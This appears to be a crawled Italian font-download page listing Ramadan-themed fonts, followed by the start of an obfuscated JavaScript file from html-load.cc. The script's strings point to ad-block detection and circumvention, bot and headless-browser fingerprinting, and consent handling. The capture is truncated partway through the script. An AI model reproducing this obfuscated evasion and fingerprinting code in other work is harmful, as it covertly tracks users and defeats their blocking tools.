           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">135 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/fotograami-lamp-islamic.font" title="fotograami - lamp islamic Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://it.ffonts.net/Masjid-Al-Imran1.font" title="Masjid Al Imran" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Masjid Al Imran
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Aggiunto <strong>Jun 02 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Imran Nasution - Bayo Suti XV - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> Ornamental font with mosque and Islamic architectural motifs.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://it.ffonts.net/Masjid-Al-Imran1.font" title="Masjid Al Imran" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Masjid-Al-Imran1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Masjid-Al-Imran1.webp" width="730" height="200" alt="Masjid Al Imran  font caratteri gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/Masjid-Al-Imran1_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/Masjid-Al-Imran1.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://it.ffonts.net/Masjid-Al-Imran1.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Masjid Al Imran Scaricare"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Scaricare</span>
        </a>
        <span class="downloadsfont_css">51 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Masjid-Al-Imran1.font" title="Masjid Al Imran Caratteri Scaricare" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
						
</ul>
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation bottom" class="paginationcss">
						<ul>
						<li class="page-item s20">Selezioni la pagina: </li><li class="page-item active s24">1</li>
						</ul>
	</nav>
</div>
<h1 class="fontcss_category inline"><span class="webfontsbreadcrumb s24"> / ramadan Caratteri Ricerca</span></h1>
</div>
<div class="fontbox">
<div class="fontboxtop"> </div>
<div style="padding:10px;">
<div id="adcontainer2"></div>
</div>
<div style="border-bottom:1px solid #999"></div>
</div>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 caratteri" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A caratteri" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B caratteri" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C caratteri" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D caratteri" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E caratteri" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F caratteri" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G caratteri" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H caratteri" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I caratteri" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J caratteri" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K caratteri" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L caratteri" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M caratteri" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N caratteri" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O caratteri" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P caratteri" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q caratteri" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R caratteri" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S caratteri" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T caratteri" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U caratteri" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V caratteri" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W caratteri" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X caratteri" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y caratteri" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z caratteri" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Font Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://it.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Nuove fonti" class="s26">Nuove fonti</a></li>
				<li><a href="/top-fonts.html" title="Top Cratteri" class="s26">Top Cratteri</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Video della fonte" class="s26">Video della fonte</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Font Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contattaci" class="s26">Contattaci</a></li>
				<li><a href="/link-to-us.html" title="Collegamento a noi" class="s26">Collegamento a noi</a></li>
				<li><a href="/terms.html" title="Termini" class="s26">Termini</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/aXQuZmZvbnRzLm5ldA.js
body_size: 159620
content:
// 
!function(){function a2P(t,e){const n=a2r();return(a2P=function(t,e){return n[t-=355]})(t,e)}function a2r(){const t=["JSON_stringify","consumeUntilExclamationMarkOrSemicolon","dppx","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","/getconfig/sodar","media.net","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","electron","shift","Element_classList","insertList","channel","lvmin","CSSMozDocumentRule","[AdBlockDetector] Cosmetic adblock detected","innerHeight","border-box|padding-box|content-box","compareByGeneratedPositionsDeflatedNoLine","[<bg-layer> ,]* <final-bg-layer>","r script executed more than once","trident","<'border-style'>","MSG_ACK_INVISIBLE","ups.analytics.yahoo.com","permissions","max-age","zemanta.com","$cdc_asdjflasutopfhvcZLmcf","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","<custom-property-name>","nowrap|wrap|wrap-reverse","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","compareByGeneratedPositionsInflated","_generateSourcesContent","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","visit","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","add",".end","cooktoria.com","argument name is invalid","Document_querySelectorAll","auto|thin|none","response","Terminate - not active","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","side_ad","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T"," or hex digit","cancelAnimationFrame","4rctxuG","label","sunderlandecho.com","counters( <counter-name> , <string> , <counter-style>? )","gpt-geniee","layer( <layer-name> )",'"inventories"',"aXRoYw==","sizes","content-box|padding-box|border-box|fill-box|stroke-box|view-box","none|both|horizontal|vertical|block|inline","yellowblue.io","closest-side|closest-corner|farthest-side|farthest-corner|sides","brainlyads.com","linear|<cubic-bezier-timing-function>|<step-timing-function>","<transform-function>+","getBoundingClientRect","components","allowInterstitial","/health-check","cdn.nidan.d2c.ne.jp","parentElement","as-empty-bidder","insurads.com","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","onlyForAsTest","writable","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","intervalId","getElementsByClassName","N is expected","[none|<keyframes-name>]#","Type of node should be an Object","consume","<'margin-right'>","IdSelector","<line-width>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","domain","paint( <ident> , <declaration-value>? )","Multiplier","XMLHttpRequest_open","addProperty_","ads-","[[auto|<length-percentage>]{1,2}]#","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","stndz-","Invalid protect url prefix: ","CAN_content","logCmpBlockingStatus","c204ZmtocndhOTR5MGV1cGoybnEx","decorator","Url","svh","offset",'meta[name="as-event-handler-added"]',"loc","<mf-plain>|<mf-boolean>|<mf-range>","space-between|space-around|space-evenly|stretch","gpt_requested_time","last","j7p.jp","start|end|center|baseline|stretch","stickyads","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","hue-rotate( <angle> )","reduce","HTMLScriptElement_src","_serializeMappings","scanSpaces","all|<custom-ident>","scroll|fixed|local","none|<url>","__fr","descriptors","; Partitioned","only","peek","3lift.com","querySelectorAll","cmpStatus","Object","matchAtrulePrelude","edg/","_as_prehooked_functions","auto|text|none|contain|all","startColumn","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","isVisibleNode","<grid-line>","jsHeapSizeLimit","Reflect","ads.nicovideo.jp","buildID","<combinator>? <complex-real-selector>","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","trvdp.com","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","rtt",'"><\/script>',"numeric-only|allow-keywords","port2","gpt-andbeyond","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","grad","apcnf","adfit","cnlwYQ==","sussexexpress.co.uk","_sourcesContents","<shape>|auto","'.' <ident-token>","window.as_location","<composite-style>#","UNKNOWN","auto|none|enabled|disabled","generic( kai )|generic( fangsong )|generic( nastaliq )","fetch: ","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","data-target","<number>","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","getType","visibility","split","<shape-box>|fill-box|stroke-box|view-box","List<","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","addIframeVisibilityCheckHandler","sourceContentFor","default|menu|tooltip|sheet|none","$1   ","cache_adblock_circumvent_score","HTMLMetaElement_httpEquiv","protectedHeader","option priority is invalid","__fpjs_d_m","privacy-center.org","wpsstaticieplsg.b-cdn.net","analytics","admiral","` should contain a prelude","getItem","createSingleNodeList","auto-add|add( <integer> )|<integer>","liadm.com","none|path( <string> )","auto|sRGB|linearRGB","scanNumber","Vertical line is expected","syntax","defer","<complex-real-selector-list>","<'top'>"," used missed syntax definition ","denied","<url>|<string>","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","<'container-name'> [/ <'container-type'>]?","!boolean-group","adwallpaper","none|all|<dashed-ident>#","Number sign is not allowed","getOutOfPage","charAt","Terminate - not allowed running in iframe","<transition-behavior-value>#","matched","allowRunInIframe","pluginsLength","http://localhost","no-limit|<integer>","data-meta","https://prg.smartadserver.com/prebid/v1","_phantom","Document_getElementsByClassName","Name is expected","go.affec.tv",'" as-key="',"currentScript","none|[<svg-length>+]#","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","asin( <calc-sum> )","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded",".get","<number>|<dimension>|<ident>|<ratio>","PerformanceResourceTiming_encodedBodySize","https://html-load.com","isInIframe","shouldApplyGdpr","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","https://www.google.com","as_adblock","navigator.appVersion is undefined","Terminate - not registered in db","sdkVersion","__fxdriver_evaluate","RegExp_exec","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","webkit","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","[auto|<integer>]{1,3}","translate( <length-percentage> , <length-percentage>? )","is_admiral_active","limit","coupang","8573741755808484570000","anymind","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","src","none|[fill|fill-opacity|stroke|stroke-opacity]#","ids","https://fb.content-loader.com","custom","Mismatch","adsinteractive","lvi","decodeUrl","selector","google_ads","History","auto|fixed","[common-ligatures|no-common-ligatures]","<display-outside>?&&[flow|flow-root]?&&list-item","aditude","bad-string-token","sourcesContent","for","visible|hidden|clip|scroll|auto","direction","dvi","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","isElementDisplayNoneImportant","mustIncludeStrings","<single-animation>#","_mappings","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","HTMLImageElement",'link[rel="stylesheet"][href*="',"ads-twitter.com","<number-one-or-greater>","Percent sign is expected","android","avt","readable","adm","tokenType","document.documentElement is undefined","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","fromArray","gpt-publisher","aweber.com","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","HTMLIFrameElement_contentWindow","HTMLAnchorElement_pathname","<box>|margin-box","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","Spaces","entries","4432016SPSLyK","equals","ops","getAdUnitPath","MSG_SYN","explicit","[auto|reverse]||<angle>","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","tagan.adlightning.com","Unknown property","hasFocus","CSSStyleSheet_insertRule","normal|[light|dark|<custom-ident>]+&&only?","<url>+","message","documentElement","osano.com","layer","urlRegex","static|relative|absolute|sticky|fixed|-webkit-sticky","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","reserved1Output","ownerNode","c2shb.pubgw.yahoo.com","<string> [<integer>|on|off]?","[( <scope-start> )]? [to ( <scope-end> )]?","start|end|center|justify|distribute|stretch","item doesn't belong to list","none|chained","text_ads","POST","original","[from-image||<resolution>]&&snap?","<mf-name>","str","Ratio","Hyphen minus"," is not a constructor or null","resize","sameSite","px-cloud.net","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","admaru.net","__as_rej","cesoirtv.com","<symbol> <symbol>?","isEncodedId","symplr","getSlotId","HTMLAnchorElement","gpt-nextmillenium","syntaxStack","as-extra","wdioElectron","terms","matchMedia","none|<filter-function-list>|<-ms-filter-function-list>","[data-ad-client]","stpd.cloud","opera","<'margin'>","visible","auto|from-font|[under||[left|right]]","<number-percentage>{1,4}&&fill?","ayads.co","properties","lvmax","<html><head></head><body></body></html>","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","cmpStr","high","invalid protect-id key: ","document.documentElement.getAttributeNames is not a function","HTML","distinctiveProps","content|<'width'>","as_inventory_id",", scrollY: ","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","Terminate - bot detected","tcString","umogames.com","ZGdnbg==","auto|<string>","option path is invalid","botKind","removeProperty","<length>|auto","auto|avoid|avoid-page|avoid-column|avoid-region","ReadableStream","<integer>","fields","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","<'caret-color'>||<'caret-shape'>","slice|clone","getId",'[data-id^="div-gpt-ad"]',"`, expected `","responseXML","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","[auto|block|swap|fallback|optional]","[object Intl]","getRandomValues","<keyframe-block>+","window.external.toString is not a function","getNode","firefox_etp_enabled","argument val is invalid","https://consent.manchesterworld.uk","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","__tcfapi not found within timeout","as_json_modifier",", y: ","googletag cmd unshift failed : ","tan( <calc-sum> )","getCategoryExclusions","onWhiteSpace","pub_728x90"," requestBids.before hook: ","bind","Window_fetch","media-amazon.com","matchDeclaration","cache_is_blocking_ads","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","first","__hooked","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","googMsgType","sidead","e|pi|infinity|-infinity|NaN","forceBraces","mimeTypes","__$webdriverAsyncExecutor","Element_setAttribute","initLogMessageHandler","` is missed","blockAdUnitPath","parseCustomProperty","-src","feature","comma-token","chained|none","originalUrl","LayerList","TopLevelCss","<'rest-before'> <'rest-after'>?","deep","dyv1bugovvq1g.cloudfront.net","-ad","Terminate - non-auto-recovery","auto|always|avoid|left|right|recto|verso","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","<ident-token>|<function-token> <any-value>? )","ccgateway.net","Unknown type","brandmetrics.com","rad","<ray()>|<url>|<basic-shape>","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","some","active","callPhantom","_ad","<complex-real-selector>#","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","rawMessage"," undefined","normal|italic|oblique <angle>?","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","hash-token","cancelIdleCallback","https://pagead2.googlesyndication.com/gampad/ads","charCodeAt","pbjs","webGL",'[class^="div-gpt-ad"]',"cssTargetRegex","df-srv.de","1rx.io","from","HTMLLinkElement_href","ddg/","mfadsrvr.com","normal|<feature-tag-value>#","attributionsrc=","; HttpOnly","setImmediate","stringify",'meta[name="as-tester-handler-added"]',"window.parent._df.t","Node_insertBefore","<color>{1,4}","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","keepOriginalAcceptableAds","Group","__as_ready_resolve","createContextualFragment","<'inset-inline'>","visible|auto|hidden","appsflyer.com","minutemedia","BatteryManager","<ident>|<function-token> <any-value> )","CSSStyleDeclaration_setProperty","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","/main.html","reserved2Output","pluginsArray","https://mp.4dex.io/prebid","number","SharedStorageWorklet_addModule","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","addAtrule_","bnh6bg==","Type","cultureg","false","messageId","Analytics.event(","encodeId","<time>|<percentage>","scroll( [<axis>||<scroller>]? )","lr-tb|rl-tb|tb-rl|lr|rl|tb","YmphM3prZnZxbHRndTVzdzY3OG4=","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<time>|none|x-weak|weak|medium|strong|x-strong","delete","insertAdjacentElement","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","whitespace-token","ad.360yield-basic.com","getTime","<number-percentage>{1,4} fill?","gpt-adsinteractive","internet_explorer","agkn.com","__rgst_cb","cachedResultIsInAdIframe","insert","chromium","smartadserver.com","[getDecodedLocation] failed to find decoded location","do69ll745l27z.cloudfront.net","thatgossip.com","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","top|bottom|block-start|block-end|inline-start|inline-end","expression","replaceChild","sourceMap","ZndiaA==","OutOfPageFormat","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","name",'<html><head><script src="',"gpt-interworks","function ","cWJ1dw==","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","none|<transform-list>","httponly","clean","visible|hidden","navigator.connection.rtt is undefined","cssRules","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","not <media-in-parens>","<number-zero-one>","_sorted","isNameCharCode","https://fb.css-load.com","disallowEmpty","idFilter","doctype","dXl5aw==",'[name^="google_ads_iframe"]',"width|height|block|inline|self-block|self-inline","forEachRight","[CMP Log] Error: ","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","isElementDisplayNone","<'inset-block'>","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","start","WebKitMediaKeys","headless_chrome","exclusionRules","Failed to get encoded-id version: encoded-id is empty","throw","Unsupported version: ","boolean-expr","number-token","BotDetector.detect can't be called before 